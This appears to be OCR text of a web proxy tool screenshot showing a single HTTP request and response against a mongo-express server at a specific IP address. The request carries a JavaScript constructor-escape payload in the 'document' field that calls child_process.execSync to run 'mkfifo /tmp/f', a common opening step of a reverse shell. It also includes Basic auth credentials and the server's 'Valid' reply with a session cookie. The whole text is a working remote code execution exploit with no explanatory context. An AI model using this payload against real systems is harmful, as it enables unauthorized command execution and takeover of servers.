 Go
Cancel
<
>
Target: http://221.192.138.66:9000
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
POST /checkValid HTTP/1.1
Host: 221.192.138.66:9000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
document=this.constructor.constructor("return
process")().mainModule.require("child_process").execSync("mkfifo /tmp/f")
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 5
ETag: W/"5-OscF8qzVGkYT+RiMBckdDQ"
set-cookie:
mongo-express=s%3A65RSYxVUeqWqNEJBdX7Oi_Kozep9vdXw.b2pd3tngyICCwgi3jDSW3k%2FEYOkB2q
0N3Eo6OICXLDw; Path=/; HttpOnly
Date: Thu, 06 Aug 2020 02:21:24 GMT
Connection: close
Valid